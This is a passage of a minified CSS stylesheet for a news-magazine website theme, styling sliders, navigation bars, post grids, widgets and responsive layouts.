.owl-prev:hover{color:#ffaf31}.breakink-news-section #breaking_slider .owl-nav .owl-next{border-right:1px solid #e5e5e5}.featured-post-style .item{min-height:498px}.featured-post-style .post-cat{margin-left:0;margin-bottom:19px}.featured-post-style .overlay-post-content .post-title{margin-bottom:15px}.ts-grid-style-3 .ts-overlay-style{margin-bottom:4px}.ts-grid-style-3 .ts-overlay-style .item{min-height:247px}.ts-grid-style-3 .ts-overlay-style .item .post-cat{margin-left:0;margin-bottom:13px}.ts-grid-style-3.p-1{padding-top:0!important}.currency-list-items{padding:18px;position:relative;overflow:hidden;padding-right:80px;display:block}.currency-list-items h4{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:.7px}.currency-list-items span{font-size:11px;text-transform:uppercase;line-height:15px;color:#efefef;display:block}.currency-list-items .currency-right-content{position:absolute;right:15px;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.currency-list-items img{position:absolute;right:29px;bottom:-15px;opacity:.8}.currency-list-items.currency-blue-dark-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#242279),to(#6663ae));background-image:-webkit-linear-gradient(left,#242279,#6663ae);background-image:-o-linear-gradient(left,#242279,#6663ae);background-image:linear-gradient(to right,#242279,#6663ae)}.currency-list-items.currency-yellow-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#ff8f00),to(#ffbd00));background-image:-webkit-linear-gradient(left,#ff8f00,#ffbd00);background-image:-o-linear-gradient(left,#ff8f00,#ffbd00);background-image:linear-gradient(to right,#ff8f00,#ffbd00)}.currency-list-items.currency-gray-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#556685),to(#98a2b5));background-image:-webkit-linear-gradient(left,#556685,#98a2b5);background-image:-o-linear-gradient(left,#556685,#98a2b5);background-image:linear-gradient(to right,#556685,#98a2b5)}.currency-list-items.currency-blue-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#0d21b6),to(#2a6cd4));background-image:-webkit-linear-gradient(left,#0d21b6,#2a6cd4);background-image:-o-linear-gradient(left,#0d21b6,#2a6cd4);background-image:linear-gradient(to right,#0d21b6,#2a6cd4)}.currency-list-items.currency-green-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#63a20a),to(#a2c821));background-image:-webkit-linear-gradient(left,#63a20a,#a2c821);background-image:-o-linear-gradient(left,#63a20a,#a2c821);background-image:linear-gradient(to right,#63a20a,#a2c821)}.bg-dark-item{background:#121524}.bg-dark-item .ts-grid-box{background:0 0}.bg-dark-item .nav-tabs{border-bottom:none;margin-bottom:8px}.bg-dark-item .nav-tabs li a{color:#fff}.bg-dark-item .nav-tabs li a:hover{color:#fff}.bg-dark-item .nav-tabs li a.active{background:0 0}.bg-dark-item .nav-tabs li a.active:before{opacity:0}.bg-dark-item .post-title a{color:#fff}.bg-dark-item .post-tag a{color:#ffaf31}.bg-dark-item .post-tab-list .post-content.media{border-bottom:1px solid #2b2b2b}.bg-dark-item .post-tab-list .post-content.media:last-of-type{border-bottom:none}.navbar-standerd{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.navbar-standerd .navigation{height:80px}.navbar-standerd .navigation .nav-brand{padding:0}.navbar-standerd .nav-menu>li>a{height:80px;line-height:42px}.navbar-standerd .nav-menu>li>a:hover{background:#fff}.navbar-standerd .nav-menu>li.active>a{color:#d72924;background:#fff}.navbar-standerd .right-menu li a{border-left:none;position:relative;color:#232323;height:80px;line-height:82px}.navbar-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#232323}.navbar-standerd .right-menu li .nav-search .nav-search-button{background:0 0;color:#232323;line-height:84px}.navbar-standerd.nav-item .navigation{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{height:60px;line-height:19px;position:relative}.navbar-standerd.nav-item .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#d72924;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.navbar-standerd.nav-item .nav-menu>li.active>a:before{opacity:1;visibility:visible}.navbar-standerd.nav-item .right-menu li a{height:60px;line-height:61px;color:#888}.navbar-standerd.nav-item .right-menu li a:before{background:#888}.navbar-standerd.nav-item .right-menu li .nav-search .nav-search-button{line-height:62px;color:#888}.navbar-standerd.nav-bar-dark{background:#272727;border-top:none}.navbar-standerd.nav-bar-dark .navigation{background:#272727}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a:hover{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li.active>a{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .right-menu li a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .right-menu li a:before{background:#5d5d5d}.navbar-standerd.nav-bar-dark .navigation .right-menu li .nav-search .nav-search-button{color:#fff}.post-style-3 .featured-post.ts-overlay-style .item{min-height:500px}.post-style-3 .post-cat{margin-left:20px}.post-style-3 .post-title.large{margin-bottom:15px;font-weight:500}.height-310{min-height:305px!important}.height-190{height:190px!important}.post-style-4 .ts-overlay-style{margin-bottom:4px}.ts-heading-item .ts-title{margin-left:0}.ts-heading-item .ts-title span{background:#fff;padding-right:10px;position:relative;z-index:1}.ts-heading-item .ts-title:before{display:none}.ts-heading-item .ts-title:after{position:absolute;right:0;top:13px;width:100%;height:1px;background:#616161;content:''}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title span{background:#121212;color:#fff}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title:after{background:#252525}.ts-grid-box.bg-dark-item .post-content{border-color:#252525}.ts-grid-box.bg-dark-item .post-meta-info li.active a{color:#d72924}.ts-grid-item-2 .post-cat{margin-left:0;margin-bottom:16px}.ts-grid-item-2 .ts-post-thumb{margin-bottom:0}.ts-grid-item-2 .item .post-content{padding:18px 0;border-bottom:1px solid #e8e8e8}.ts-grid-item-2 .item:last-of-type .post-content{border-bottom:none}.right-sidebar-1 .widgets.widgets-item .widget-title{margin-left:0}.right-sidebar-1 .widgets.widgets-item .widget-title span{background:#fff;padding-right:10px;position:relative}.right-sidebar-1 .widgets.widgets-item .widget-title:before{left:0;background:#d72924;width:100%;height:1px;bottom:0;margin:auto}.ts-grid-box.widgets.border{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e3e3e3}#featured-slider-5 .item{min-height:500px}#featured-slider-5 .item:hover:after{display:none}#featured-slider-5 .item:before{background:rgba(0,0,0,.3)}#featured-slider-5 .overlay-post-content{z-index:1;top:50%;-webkit-transform:translateY(-31%);-ms-transform:translateY(-31%);transform:translateY(-31%);max-width:570px}#featured-slider-5 .overlay-post-content .post-content{padding:0 40px}#featured-slider-5 .overlay-post-content .post-title.lg{margin-bottom:20px}#featured-slider-5 .post-cat{margin-left:0;margin-bottom:15px}#featured-slider-5 .owl-dots{top:50%;right:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#featured-slider-5 .owl-dots .owl-dot{display:block;margin:0;top:0;line-height:16px}#featured-slider-5 .owl-dots .owl-dot span{background:#fff}#featured-slider-5 .owl-dots .owl-dot.active span{margin:0}.error-page{padding:80px 30px}.error-page .error-code h2{font-size:220px;font-weight:500;color:#222;line-height:220px}.error-page .error-message h3{font-size:40px;margin-bottom:16px}.error-page .error-body h4{font-size:22px;font-weight:400;margin-bottom:34px}.error-page .error-body a{background:#d72924}.error-page .error-body a.btn{padding:17px 37px}.error-page .error-body a.btn:hover{background:#c2211c}.top-bar.transparent{position:absolute;left:0;top:0;width:100%;background:0 0;z-index:2}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-46px}.top-bar.transparent #breaking_slider .owl-nav .owl-next,.top-bar.transparent #breaking_slider .owl-nav .owl-prev{color:#fff;background:#111c20}.top-bar.transparent .ts-breaking-news{background:0 0;padding:8px 20px 8px 0}.top-bar.transparent .ts-breaking-news .breaking-news-content{width:85%}.top-bar.transparent .ts-breaking-news p a{color:#fff}.header-box-transprent{position:absolute;right:0;left:0;width:100%;top:40px;height:auto;z-index:2}.header-box-transprent .ts-main-menu{height:65px;background:rgba(0,0,0,.6)}.header-box-transprent .ts-main-menu .nav-header{width:auto;height:100%}.header-box-transprent .ts-main-menu .nav-header .nav-brand{line-height:64px;padding:0 18px}.header-box-transprent .ts-main-menu .nav-menu>li>a{height:65px;padding:24px 20px;font-weight:500;color:#fff}.header-box-transprent .ts-main-menu .nav-menu>li>a:hover{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li>a .submenu-indicator:before{content:'\f107'}.header-box-transprent .ts-main-menu .nav-menu>li.active a{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:30px}.header-box-transprent .ts-main-menu .right-menu li a{height:65px;line-height:65px;width:65px;color:#fff;border-left:none;border-right:1px solid #ff3639}.header-box-transprent .ts-main-menu .right-menu li .nav-search{height:65px;width:65px;border-left:1px solid #bb1619}.header-box-transprent .ts-main-menu .right-menu li .nav-search .nav-search-button{line-height:67px;width:100%;background:0 0}.featured-table{width:100%;height:100%;display:table}.featured-table .table-cell{display:table-cell;width:100%;height:100%;vertical-align:middle}.hero-area{padding:0;position:relative}.hero-area:before{position:absolute;left:0;bottom:0;width:100%;height:130px;content:'';background-image:-webkit-gradient(linear,left top,left bottom,from(0),color-stop(0,#fff),to(rgba(255,255,255,0)));background-image:-webkit-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);z-index:1}.featured-slider-item{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;height:960px}.featured-slider-item::before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.2)}.hero-content{position:relative;padding:20px;margin-top:-180px}.hero-content .post-cat{margin-bottom:12px;margin-left:0}.hero-content h2{font-size:42px;font-weight:700;color:#fff;margin-bottom:22px}.hero-content p{font-size:18px;line-height:24px;font-family:"PT Sans",sans-serif;color:#fff}.featured-bottom-post{margin-top:-260px;position:relative;z-index:1}.tab-menu-item li a{font-size:15px;font-weight:400;font-family:Roboto,sans-serif;color:#5a5c66;padding:0 15px}.tab-menu-item li a.active{color:#fff}.tab-menu-item li:last-child a{padding-right:0}.ts-tabs-content .tab-pane.fade.active{opacity:1}.video-item{background-repeat:no-repeat;background-size:cover;background-position:center center;height:450px;position:relative;overflow:hidden}.video-item .post-video{position:absolute;top:46%;margin:auto;text-align:center;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);left:0;right:0;z-index:2;margin:auto}.video-item .post-video:before{display:none}.video-item .post-video .ts-play-btn{z-index:1;border:none}.video-tab-list{height:450px;padding:30px 5px 30px 30px;overflow:hidden}.video-tab-list img.sidebar-img{width:100px;height:auto}.video-tab-list .post-tab-list{padding:0}.video-tab-list .post-tab-list li{margin-bottom:15px}.video-tab-list .post-tab-list li .post-title{color:#fff}.video-tab-list .post-tab-list li:last-child{margin-bottom:0}.fade.in{opacity:1}.post-style-item4{padding-bottom:0}.post-style-item4 .ts-post-thumb{margin-bottom:0}.post-style-item4 .item:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%)}#hero-slider .owl-nav{position:relative;right:auto;top:0;left:0;z-index:3}#hero-slider .owl-prev{font-size:20px;text-transform:uppercase;padding:20px}#hero-slider .owl-prev:before{display:none}#hero-slider .owl-next{font-size:20px;text-transform:uppercase;padding:20px;margin-left:80px}#hero-slider .owl-dots{counter-reset:slides-num;margin-top:15px;right:auto;left:0}#hero-slider .owl-dots:after{content:"0" counter(slides-num);display:inline-block;font-size:12px;font-weight:700;vertical-align:middle;padding-left:20px;margin-top:-10px;font-weight:400;color:#fff}#hero-slider .owl-dot{display:inline-block;counter-increment:slides-num;margin-right:5px}#hero-slider .owl-dot span{display:none}#hero-slider .owl-dot.active:before{content:"0" counter(slides-num) " /  ";display:inline-block;vertical-align:middle;font-size:20px;position:absolute;left:0;top:0;color:#d72924}#hero-slider .owl-item.active .hero-content a.post-cat{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.5s;animation-delay:.5s}#hero-slider .owl-item.active .hero-content h2{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.8s;animation-delay:.8s}#hero-slider .owl-item.active .hero-content p{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:1.2s;animation-delay:1.2s}@-webkit-keyframes animLeft{from{opacity:0;-webkit-transform:translate3d(40%,0,0);transform:translate3d(40%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slider-dot-item{position:absolute;left:0;width:100%;top:59.6%;right:0;margin:auto;padding-left:90px}.slider-arrow-item{position:absolute;left:0;width:100%;top:55.8%;right:0;margin:auto}.slider-arrow-item .owl-nav .owl-next i,.slider-arrow-item .owl-nav .owl-prev i{font-size:16px;color:#fff}.mCSB_scrollTools .mCSB_draggerRail{width:5px;background-color:#414450}.header-transprent{top:25px}.header-transprent .ts-main-menu{background:0 0}.header-transprent .ts-main-menu .nav-menu>li>a{font-weight:400;font-family:Roboto,sans-serif}.header-transprent .ts-main-menu .nav-menu>li.header-search .header-search-form{position:absolute;left:0;width:100%;background:#fff;display:none}.featured-area:before{display:none}.featured-area .item{background-repeat:no-repeat;background-position:center center;background-size:cover;height:900px}.featured-area .item .hero-content{margin-top:0}.featured-area .item .hero-content h2{font-weight:500;margin-bottom:60px;font-size:48px}.featured-area .item .hero-content .featurd-video-icon{font-size:80px;color:#fff}@media (min-width:1400px){.featured-area .item{height:1050px}}.grid-style-2 .ts-overlay-style .item{min-height:456px}.accordion-post-style .card{background-repeat:no-repeat;background-size:cover;background-position:center center}.accordion-post-style .card:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(24,106,179,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%)}.accordion-post-style .card .space{height:125px;text-align:center;display:block}.accordion-post-style .card .btn{position:relative;z-index:1;padding:8px 20px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.accordion-post-style .card .btn:hover{color:#fff}.accordion-post-style .card .card-header{padding:0}.accordion-post-style .card .card-header a{display:block;padding:20px 20px 15px 55px;position:relative;color:#fff;z-index:1}.accordion-post-style .card .card-header a .post-title{color:#fff;margin-bottom:0;font-weight:500}.accordion-post-style .card .card-header a i{position:absolute;left:0;top:0;font-size:35px;left:20px;top:20px}.accordion-post-style .card:hover .btn{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.post-overflow-style .ts-title:after{display:none}.post-overflow-style .ts-post-thumb{overflow:visible;margin-right:-230px;width:auto;z-index:2}.post-overflow-style .post-content-item{background:#f7f7f7;padding:70px 20px 55px 200px;margin-top:-55px;margin-left:30px}.post-overflow-style .post-content-item .post-title{margin-bottom:24px}.post-overflow-style .post-content-item p{margin-bottom:28px}.watching-section{padding:60px 0 50px}.watching-section .post-title a{color:#fff}.watching-section .post-title a:hover{color:#fff}.border-style .post-cat{margin-left:0;top:-12px}.border-style.ts-grid-box.ts-grid-content .post-content{-webkit-box-shadow:none;box-shadow:none;padding-top:25px;border:1px solid #e6e6e6;border-top:none}.border-style.ts-grid-box.ts-grid-content .ts-post-thumb{margin-bottom:0}.featured-tab-item .featured-tab-post{margin:0;border-bottom:none}.featured-tab-item .featured-tab-post .post-content{padding:26px 30px 10px;background:#fff}.featured-tab-item .featured-tab-post>li{padding:0;border-right:1px solid #e6e6e6}.featured-tab-item .featured-tab-post>li:last-child{border-right:none}.featured-tab-item .featured-tab-post>li .active:before{position:absolute;right:0;top:-15px;width:100%;height:15px;content:''}.featured-tab-item .featured-tab-post>li .active .post-meta-info li,.featured-tab-item .featured-tab-post>li .active .post-meta-info li.cat-name,.featured-tab-item .featured-tab-post>li .active .post-title{color:#fff}.view-link-btn{position:absolute;left:0;top:50%;right:0;margin:auto;text-align:center;margin:auto;-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.view-link-btn span{background:#fff;height:48px;line-height:48px;padding:2px 20px;min-width:140px;display:inline-block;text-transform:uppercase;font-size:11px;color:#222;font-family:Roboto,sans-serif;font-weight:500}.blog-post-slider-item .ts-grid-box{padding:90px 230px 90px 30px}.blog-post-slider-item .ts-post-thumb{overflow:visible;margin-left:-244px;width:auto;z-index:2;margin-bottom:0}.blog-post-slider-item .ts-post-thumb img{max-height:310px;width:100%}.blog-post-slider-item .owl-nav{position:absolute;right:auto;top:auto;left:14px;bottom:41px}.read-more-btn{font-size:11px;font-weight:500;color:#888;text-transform:uppercase;border:1px solid #ddd;display:inline-block;padding:4px 20px}.older-post-btn .read-more-btn{background:#fff;color:#232323;border:none}.author-box-widget{padding:0}.author-box-widget .ts-post-thumb{margin-bottom:0}.author-box-widget .post-content{padding:20px;text-align:center}.author-box-widget .post-content p{font-size:14px;color:#585858}.author-box-widget .authors-social a{color:#8a8a8a;margin:0 8px}.ts-post-style-3{margin-left:-2px;margin-right:-2px}.ts-post-style-3 .ts-post-thumb{margin-bottom:0}.ts-post-style-3 .p-1{padding:2px!important}.ts-post-style-3 .post-content .post-cat{margin-left:0;margin-bottom:10px}.sidebar-2 .widgets-populer-post .post-content.media{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}.sidebar-2 .widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;border-bottom:none}.ts-grid-content-1.ts-blue-light-heighlight{background:#007dff}.ts-grid-content-1.ts-blue-light-heighlight .post-date-info,.ts-grid-content-1.ts-blue-light-heighlight .post-title a,.ts-grid-content-1.ts-blue-light-heighlight p{color:#fff}.ts-grid-content-1.ts-blue-light-heighlight .post-cat{color:#007dff}.img-height-520{min-height:522px}.ts-post-style-4 .ts-grid-style-3 .item{min-height:235px;margin-bottom:10px}.border-top1{border-color:#cfd2da}.top-bar.bg-blue-dark{background:#004e7c}.breaking-title,.copyright-text a,.footer-social-list li a:hover,.footer-widget ul li a:hover,.header-box .nav-menu li.active>a,.nav-menu .megamenu-lists .megamenu-list>li>a:hover,.post-cat:hover,.post-list-item.blue-dark .nav-tabs li a.active,.post-tag a{color:#d62925}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#005689}.overlay-post-content .post-title a:hover,.post-cat{color:#fff!important}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#005678}.post-content p{font-size:15px;color:#232323}@media (min-width:992px) and (max-width:1200px){.ts-breaking-news .breaking-news-content .owl-nav{right:-32px}.logo img{width:100%;padding:0 5px}.nav-menu>li>a{padding:22px 16px}.menu-centerd .ts-main-menu .nav-menu li a{padding:22px 13px}.menu-centerd.nav-icon-item .nav-menu li a{padding:22px 41px}.header-transparent .nav-menu>li>a{padding:31px 17px}#breaking_slider .owl-nav{right:-32px}.header-box-right .navigation:before{display:none}.header-box-right .right-menu li .nav-search .nav-search-button{text-align:center}.footer-top .footer-menu ul li a{margin:0 12px}.footer-bottom .footer-social-list li a{margin:0 30px}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-19px}.footer .footer-social-list li a{margin-left:12px}#post-slider1 .owl-nav{left:90px}.accordion-post-style .card .card-header a .post-title{font-size:17px}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.posts-ad img{max-width:100%}.footer-social li{margin-bottom:14px}.header-box-transprent .ts-main-menu .nav-menu>li>a{padding:24px 13px}.ts-tranding-post .slider-indicators .post-content .post-count{width:48px;height:48px;padding:0 12px}.footer-social li{margin-bottom:12px}.widget-banner{text-align:center}.single-post ul li{margin-bottom:14px;font-size:14px}#featured-slider-4 .owl-nav{bottom:100px}.post-title.ex-lg{font-size:36px}.post-title.lg{font-size:30px}}@media (min-width:768px) and (max-width:991px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1,.pr-10{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.top-social{text-align:center}.md-center-item{text-align:center}.posts-ad{text-align:center}.posts-ad img{max-width:100%}.header-box-right .nav-toggle:before,.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li>a{color:#232232}.nav-icon-item .nav-menu li a i{text-align:left!important}.ts-breaking-news .breaking-news-content{width:100%}.ts-breaking-news .breaking-news-content .owl-nav{right:0;top:-27px}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}.ts-overlay-style.ts-featured .item{min-height:400px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.footer-logo{margin-bottom:15px}.footer-social li{margin-right:25px}#breaking_slider .owl-nav{top:-24px;right:0}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.megamenu-panel .item{margin-bottom:15px}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}.ts-pagination-1{margin-bottom:30px}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}.ts-grid-features-box{padding:60px 40px 50px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:25px}.footer-widget{margin-bottom:40px}.header-box-right .navigation:before{display:none}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:30px}.footer-menu ul li a{margin:0 10px}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.header-box-transprent{top:80px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.footer-top .footer-menu.xs-center{text-align:center!important}.footer-top .footer-logo{margin:20px 0 30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .copy-right-text.xs-center{text-align:center!important}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.ts-overlay-style .overlay-post-content{width:100%}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.category-box-item-3 .row .col-lg-6 .item{margin-bottom:20px}.category-item .item{margin-bottom:20px}section.block-wrapper.mb-45{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.row.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}#more-news-section{margin-bottom:0!important}#featured-slider-4 .item{min-height:350px}.plr-30{padding:0 15px}.md-center{text-align:center!important}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:inherit;width:100%}.banner-widget,.widget-banner{text-align:center}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-post-style-5.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}.md-mb-30,.ts-pagination.text-center.mb-20{margin-bottom:30px}.widget-banner{text-align:center}.right-sidebar-1 .widgets .category-list{margin-bottom:20px}.sidebar{margin-top:20px}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 40px 40px}.single-post .post-media{margin:0 -40px}.post-meta-info li{margin-right:20px;margin-bottom:12px}.category-layout-3 .ts-grid-box.entry-header{margin-bottom:0}.category-layout-3 .col-lg-6.mb-30{margin-bottom:0!important}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.category-box-item-3 .col-lg-6 .item{margin-bottom:30px}.ts-grid-box.category-box-item-3,.ts-grid-box.category-item{padding-bottom:20px}#more-news-section{padding-top:0}.single-post ul li{margin-bottom:14px;font-size:14px}.ts-footer-5 .footer-widget.border-right:after{display:none}}@media (max-width:767px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.xs-center{text-align:center!important}.top-bar .ts-temperature{text-align:center;border-right:none;display:block;padding-right:0}.top-bar .ts-temperature:before{display:none}.top-bar .top-social{text-align:center}.top-bar .ts-top-nav{display:block;text-align:center;padding-left:0}.top-bar.v3 .ts-date{display:block;padding-right:0;text-align:center}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}#breaking_slider{width:100%}#breaking_slider .owl-nav{position:absolute;right:0;top:-27px}.header-middle.v2 .logo{display:block}.ts-overlay-style.ts-featured .item{min-height:440px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.watch-now-featured .item .ts-video-btn{top:40px}.ts-tranding-post .slider-indicators.carousel-indicators>li{width:100%}#more-news-slider .ts-overlay-style{margin-bottom:0}.ts-grid-box{padding:15px}.ts-title:before{left:-15px}.ts-tranding-post .ts-title{margin-left:0}.ts-tranding-post .carousel-inner .ts-post-thumb img{min-height:260px}.footer-social li{margin-right:20px;margin-top:15px}.footer-logo{margin-bottom:20px}.newsletter-form .media{display:block}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:38px;margin-top:20px}.ts-footer .footer-menu ul li a{margin:0 8px}.comments-form.ts-grid-box,.single-post.ts-grid-box{padding:30px 15px 30px}.post-meta-info li{margin-right:16px;margin-bottom:10px}.single-post .post-media{margin:0}blockquote{font-size:17px;line-height:35px;padding:0 0 0 18px;margin:50px 0}blockquote cite{display:none}p img.float-left{margin-right:0;width:100%}.author-box{padding:20px 0 20px 